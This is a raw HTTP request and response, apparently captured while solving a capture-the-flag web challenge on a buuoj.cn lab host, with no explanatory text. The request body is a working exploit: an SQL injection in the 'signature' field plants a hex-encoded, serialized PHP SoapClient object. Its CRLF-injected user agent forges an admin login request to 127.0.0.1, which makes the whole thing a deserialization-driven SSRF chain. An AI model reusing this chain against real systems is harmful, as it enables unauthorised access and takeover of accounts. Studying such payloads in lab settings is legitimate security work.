 POST /index.php?action=publish HTTP/1.1
Host: 0091572b-de31-4360-94a9-1cb629b8e87f.node3.buuoj.cn
Content-Length: 750
Cache-Control: max-age=0
Origin: http://0091572b-de31-4360-94a9-1cb629b8e87f.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://0091572b-de31-4360-94a9-1cb629b8e87f.node3.buuoj.cn/index.php?action=publish
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=35kue19pe243u6pdb1prifl116
Connection: close
signature=1`,0x4f3a31303a22536f6170436c69656e74223a353a7b733a333a22757269223b733a353a22
68656c6c6f223b733a383a226c6f636174696f6e223b733a33393a22687474703a2f2f3132372e302e302e
312f696e6465782e7068703f616374696f6e3d6c6f67696e223b733a31353a225f73747265616d5f636f6e7
4657874223b693a303b733a31313a225f757365725f6167656e74223b733a3137373a2277346e6465720
d0a436f6e74656e742d547970653a206170706c69636174696f6e2f782d7777772d666f726d2d75726c65
6e636f6465640d0a436f6f6b69653a205048505345535349443d7138356a6666656964706d61723969676
6356836733038726e310d0a436f6e74656e742d4c656e6774683a2035300d0a0d0a757365726e616d653
d61646d696e2670617373776f72643d6a6169767970617373776f726426636f64653d303136313236310d
0a223b733a31333a225f736f61705f76657273696f6e223b693a313b7d)#&mood=0
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Mar 2020 13:52:39 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 69
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, p
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
<script>alert('ok');self.location='index.php?action=index'; </scri